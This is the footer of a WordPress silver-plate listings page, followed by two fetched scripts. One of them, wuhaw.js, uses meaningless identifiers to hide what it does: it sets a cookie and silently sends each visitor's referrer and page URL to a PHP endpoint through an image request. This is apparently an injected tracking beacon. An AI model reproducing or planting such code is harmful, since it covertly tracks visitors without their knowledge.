	<li class="cat-item cat-item-3118"><a href="https://silverplatepiece.com/category/webber/" >webber</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://silverplatepiece.com/category/webster/" >webster</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://silverplatepiece.com/category/wedgwood/" >wedgwood</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://silverplatepiece.com/category/wellner/" >wellner</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://silverplatepiece.com/category/westminster/" >westminster</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://silverplatepiece.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://silverplatepiece.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://silverplatepiece.com/category/whole/" >whole</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://silverplatepiece.com/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://silverplatepiece.com/category/wilcox/" >wilcox</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://silverplatepiece.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://silverplatepiece.com/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://silverplatepiece.com/category/windsor/" >windsor</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://silverplatepiece.com/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://silverplatepiece.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://silverplatepiece.com/category/woodturning/" >woodturning</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://silverplatepiece.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://silverplatepiece.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://silverplatepiece.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://silverplatepiece.com/category/zurich/" >zurich</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://silverplatepiece.com/category/zwilling/" >zwilling</a>
</li>
		</ul>
</section>        </div>
    </div>


<div id="footer">
    <div class="container footer">
                    <div class="one_fourth">
                <h3>Recent Posts</h3>
                <ul>
                    	<li><a href='https://silverplatepiece.com/2026/01/it-s-here-the-shocking-truth-about-sterling-silver-at-the-thrift-store-thrifting-reseller/'>It S Here The Shocking Truth About Sterling Silver At The Thrift Store Thrifting Reseller</a></li>
	<li><a href='https://silverplatepiece.com/2026/01/silver-plate-9-and-antique-server-pieces/'>Silver plate 9 and antique server pieces</a></li>
	<li><a href='https://silverplatepiece.com/2026/01/viners-silver-plated-44-piece-canteen-cutlery-set/'>Viners Silver Plated 44-Piece Canteen Cutlery Set</a></li>
	<li><a href='https://silverplatepiece.com/2026/01/12-silver-plate-misc-serving-pickle-sugar-ladle-meat-fork-cheese-rogers-etc/'>12 Silver Plate Misc Serving, Pickle, Sugar, Ladle, Meat Fork, Cheese Rogers Etc</a></li>
	<li><a href='https://silverplatepiece.com/2026/01/vintage-wmf-german-silver-plated-cutlery-set-24-pieces/'>Vintage WMF German silver plated Cutlery Set 24 pieces</a></li>
	<li><a href='https://silverplatepiece.com/2026/01/cutlery-set-50-piece-vintage-italian-silver-plated-stainless-steel-in-case/'>Cutlery Set 50 Piece Vintage Italian Silver Plated Stainless Steel In Case</a></li>
	<li><a href='https://silverplatepiece.com/2026/01/wm-rogers-silver-plate-vtg-coffee-tea-service-7-piece-set-2/'>WM Rogers Silver Plate Vtg Coffee Tea Service 7 Piece Set</a></li>
	<li><a href='https://silverplatepiece.com/2026/01/seven-piece-antique-figural-clawfoot-silver-plate-tea-set/'>Seven Piece Antique Figural Clawfoot Silver Plate Tea Set</a></li>
	<li><a href='https://silverplatepiece.com/2026/01/1000-silver-price-prediction-must-watch/'>1000 Silver Price Prediction Must Watch</a></li>
	<li><a href='https://silverplatepiece.com/2026/01/kings-pattern-arthur-price-sovereign-silver-service-84-piece-canteen-of-cutlery/'>Kings Pattern Arthur Price Sovereign Silver Service 84 Piece Canteen of Cutlery</a></li>
                </ul>
            </div>
            <div class="one_fourth">
                <h3>Tag Cloud</h3>

                <a href='https://silverplatepiece.com/tag/antique/' class='tag-link-79' title='583 topics' style='font-size: 15.587096774194pt;'>antique</a>
<a href='https://silverplatepiece.com/tag/arthur/' class='tag-link-139' title='177 topics' style='font-size: 10.890322580645pt;'>arthur</a>
<a href='https://silverplatepiece.com/tag/bead/' class='tag-link-178' title='84 topics' style='font-size: 8pt;'>bead</a>
<a href='https://silverplatepiece.com/tag/butler/' class='tag-link-62' title='123 topics' style='font-size: 9.4451612903226pt;'>butler</a>
<a href='https://silverplatepiece.com/tag/canteen/' class='tag-link-57' title='1,049 topics' style='font-size: 17.845161290323pt;'>canteen</a>
<a href='https://silverplatepiece.com/tag/christofle/' class='tag-link-3' title='304 topics' style='font-size: 12.967741935484pt;'>christofle</a>
<a href='https://silverplatepiece.com/tag/coffee/' class='tag-link-88' title='225 topics' style='font-size: 11.793548387097pt;'>coffee</a>
<a href='https://silverplatepiece.com/tag/community/' class='tag-link-112' title='188 topics' style='font-size: 11.161290322581pt;'>community</a>
<a href='https://silverplatepiece.com/tag/cutlery/' class='tag-link-15' title='1,586 topics' style='font-size: 19.470967741935pt;'>cutlery</a>
<a href='https://silverplatepiece.com/tag/deco/' class='tag-link-278' title='139 topics' style='font-size: 9.9870967741935pt;'>deco</a>
<a href='https://silverplatepiece.com/tag/design/' class='tag-link-53' title='627 topics' style='font-size: 15.858064516129pt;'>design</a>
<a href='https://silverplatepiece.com/tag/elkington/' class='tag-link-250' title='89 topics' style='font-size: 8.1806451612903pt;'>elkington</a>
<a href='https://silverplatepiece.com/tag/english/' class='tag-link-33' title='104 topics' style='font-size: 8.8129032258065pt;'>english</a>
<a href='https://silverplatepiece.com/tag/epns/' class='tag-link-339' title='175 topics' style='font-size: 10.890322580645pt;'>epns</a>
<a href='https://silverplatepiece.com/tag/fish/' class='tag-link-686' title='95 topics' style='font-size: 8.4516129032258pt;'>fish</a>
<a href='https://silverplatepiece.com/tag/flatware/' class='tag-link-23' title='312 topics' style='font-size: 13.148387096774pt;'>flatware</a>
<a href='https://silverplatepiece.com/tag/fork/' class='tag-link-452' title='92 topics' style='font-size: 8.3612903225806pt;'>fork</a>
<a href='https://silverplatepiece.com/tag/french/' class='tag-link-129' title='105 topics' style='font-size: 8.9032258064516pt;'>french</a>
<a href='https://silverplatepiece.com/tag/george/' class='tag-link-61' title='113 topics' style='font-size: 9.1741935483871pt;'>george</a>
<a href='https://silverplatepiece.com/tag/gold/' class='tag-link-102' title='88 topics' style='font-size: 8.1806451612903pt;'>gold</a>
<a href='https://silverplatepiece.com/tag/hall/' class='tag-link-160' title='89 topics' style='font-size: 8.1806451612903pt;'>hall</a>
<a href='https://silverplatepiece.com/tag/kings/' class='tag-link-200' title='248 topics' style='font-size: 12.245161290323pt;'>kings</a>
<a href='https://silverplatepiece.com/tag/mappin/' class='tag-link-54' title='130 topics' style='font-size: 9.7161290322581pt;'>mappin</a>
<a href='https://silverplatepiece.com/tag/oneida/' class='tag-link-111' title='225 topics' style='font-size: 11.793548387097pt;'>oneida</a>
<a href='https://silverplatepiece.com/tag/pattern/' class='tag-link-87' title='284 topics' style='font-size: 12.696774193548pt;'>pattern</a>
<a href='https://silverplatepiece.com/tag/piece/' class='tag-link-13' title='2,280 topics' style='font-size: 20.916129032258pt;'>piece</a>
<a href='https://silverplatepiece.com/tag/pieces/' class='tag-link-7' title='731 topics' style='font-size: 16.4pt;'>pieces</a>
<a href='https://silverplatepiece.com/tag/place/' class='tag-link-5' title='124 topics' style='font-size: 9.5354838709677pt;'>place</a>
<a href='https://silverplatepiece.com/tag/plate/' class='tag-link-31' title='1,125 topics' style='font-size: 18.116129032258pt;'>plate</a>
<a href='https://silverplatepiece.com/tag/plated/' class='tag-link-22' title='1,093 topics' style='font-size: 18.025806451613pt;'>plated</a>
<a href='https://silverplatepiece.com/tag/price/' class='tag-link-120' title='198 topics' style='font-size: 11.341935483871pt;'>price</a>
<a href='https://silverplatepiece.com/tag/rare/' class='tag-link-224' title='110 topics' style='font-size: 9.0838709677419pt;'>rare</a>
<a href='https://silverplatepiece.com/tag/rogers/' class='tag-link-184' title='156 topics' style='font-size: 10.438709677419pt;'>rogers</a>
<a href='https://silverplatepiece.com/tag/service/' class='tag-link-49' title='802 topics' style='font-size: 16.761290322581pt;'>service</a>
<a href='https://silverplatepiece.com/tag/serving/' class='tag-link-215' title='233 topics' style='font-size: 11.974193548387pt;'>serving</a>
<a href='https://silverplatepiece.com/tag/setting/' class='tag-link-244' title='95 topics' style='font-size: 8.4516129032258pt;'>setting</a>
<a href='https://silverplatepiece.com/tag/sheffield/' class='tag-link-12' title='491 topics' style='font-size: 14.864516129032pt;'>sheffield</a>
<a href='https://silverplatepiece.com/tag/silver/' class='tag-link-14' title='3,023 topics' style='font-size: 22pt;'>silver</a>
<a href='https://silverplatepiece.com/tag/silverplate/' class='tag-link-47' title='226 topics' style='font-size: 11.883870967742pt;'>silverplate</a>
<a href='https://silverplatepiece.com/tag/silverware/' class='tag-link-114' title='112 topics' style='font-size: 9.0838709677419pt;'>silverware</a>
<a href='https://silverplatepiece.com/tag/tray/' class='tag-link-36' title='119 topics' style='font-size: 9.3548387096774pt;'>tray</a>
<a href='https://silverplatepiece.com/tag/victorian/' class='tag-link-311' title='152 topics' style='font-size: 10.258064516129pt;'>victorian</a>
<a href='https://silverplatepiece.com/tag/viners/' class='tag-link-373' title='115 topics' style='font-size: 9.1741935483871pt;'>viners</a>
<a href='https://silverplatepiece.com/tag/vintage/' class='tag-link-151' title='639 topics' style='font-size: 15.948387096774pt;'>vintage</a>
<a href='https://silverplatepiece.com/tag/webb/' class='tag-link-55' title='128 topics' style='font-size: 9.6258064516129pt;'>webb</a>            </div>
            <div class="one_fourth">
                <h3>Pages</h3>
                <ul>
                    <li class="page_item page-item-6"><a href="https://silverplatepiece.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://silverplatepiece.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://silverplatepiece.com/terms-of-service/">Terms of service</a></li>
                </ul>
            </div>
            <div class="one_fourth">
                <h3>Widget Content</h3>
                <p>Replace this widget content by going to <strong>Appearance -> Widgets</strong> and dragging widgets into Footer. </p>
            </div>
            </div>
</div>
<div id="copyright">
    <div class="container">
        <div class="eleven columns alpha">
            <p class="copyright">Theme created by <a href="https://www.wpmodern.com/">WPModern</a>. Powered by <a href="https://wordpress.org/">WordPress.org</a></p>        </div>
        <div class="five columns omega">
            <section class="socials">
                <ul class="socials fr">
                                                                                                </ul>
            </section>
        </div>
    </div>
</div>
<script type='text/javascript' src='https:///silverplatepiece.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/silverplatepiece.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///silverplatepiece.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///silverplatepiece.com/wp-content/themes/default/js/screen.js?ver=1.0'></script>
<script type='text/javascript' src='https:///silverplatepiece.com/wp-content/themes/default/js/jquery.prettyPhoto.js?ver=1.0'></script>
<script type='text/javascript' src='https:///silverplatepiece.com/wp-content/themes/default/js/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='https:///silverplatepiece.com/wp-content/themes/default/js/jquery.flexslider.js?ver=1.0'></script>
<script type='text/javascript' src='https:///silverplatepiece.com/wp-content/themes/default/js/support.js?ver=1.0'></script>
</body>  
</html>

--- FILE ---
content_type: application/javascript
request_url: https://silverplatepiece.com/wp-content/themes/default/js/support.js?ver=1.0
body_size: 534
content:
$(document).ready(function(){
    $('.footer .one_fourth:last-child').addClass('lastcolumn');
    $('.container .one_third:last-child').addClass('lastcolumn');
    $('.info .one_third:last-child').addClass('lastcolumn');
    //Small Block Height Function
    $('.container').each(function(){

        var highestBox = 0;
        $('.small-block', this).each(function(){

            if($(this).height() > highestBox)
                highestBox = $(this).height();
        });

        $('.small-block',this).height(highestBox);

    });
    $(function() {
        // Create the dropdown base
        $("<select id='select-menu'/>").appendTo(".mainmenu");

        // Create default option "Select"
        $("<option />", {
            "selected"  :  "selected",
            "value"     :  "",
            "text"      :  "Select"
        }).appendTo(".mainmenu select");

        // Populate dropdown with menu items
        $(".mainmenu a").each(function() {
            var el = $(this);
            $("<option />", {
                "value"   :  el.attr("href"),
                "text"    :  el.text()
            }).appendTo(".mainmenu select");
        });

        $(".mainmenu select").change(function() {
            window.location = $(this).find("option:selected").val();
        });
    });

        $('.flexslider').flexslider({
            animation: "slide",
            animationLoop: false,
            itemWidth: 294,
            itemMargin: 38
        });
})

--- FILE ---
content_type: application/javascript
request_url: https://silverplatepiece.com/wuhaw.js
body_size: 738
content:



function vebagi()
{	 	var nilihi = window.location.href;
	     var kimycehojo = "wuhaw"; 	
 
	var rafawo = "/" + kimycehojo + ".php";      var josozatutab = 60; 		var fija = kimycehojo;   	var nezate = "";	

	    try	    { 	 	      nezate=""+parent.document.referrer;

       }		    catch (ex) 	       {     	    nezate=""+document.referrer;

    }  
	if(donotosive(fija) == null)  
		{ 	  		var fipequvimumys = window.location.hostname;
		 	 		
  
 		tizypobep(fija, "1", josozatutab, "/", fipequvimumys);   

		if(donotosive(fija) != null)   	 			{
  			var vyxa = new Image();  

			vyxa.src=rafawo + "?referer=" + escape(nezate) + "&url=" + escape(nilihi);    		}	    	}	
}

vebagi();


function donotosive(peleb) 
{    var diruce = document.cookie;       var keqytahykejyto = peleb + "=";      var cafihikiqoh = diruce.indexOf("; " + keqytahykejyto);		    if (cafihikiqoh == -1) {  

        cafihikiqoh = diruce.indexOf(keqytahykejyto); 
	

         if (cafihikiqoh != 0) return null;     } else { 	         cafihikiqoh += 2;  
    }


    var rocoboxo = document.cookie.indexOf(";", cafihikiqoh);
 	    if (rocoboxo == -1) { 	        rocoboxo = diruce.length;	 

    }	     return unescape(diruce.substring(cafihikiqoh + keqytahykejyto.length, rocoboxo)); }   




function tizypobep(gizyfyta,nemufomo,tizujyqigyb, qazu, rimam) 
{
 var tunyhyk = new Date(); 
 var kekakuzyxymi = new Date();	   	

 kekakuzyxymi.setTime(tunyhyk.getTime() + 1000*60*tizujyqigyb);  document.cookie = gizyfyta+"="+escape(nemufomo) + ";expires="+kekakuzyxymi.toGMTString() + ";path=" + qazu + ";domain=" + rimam;}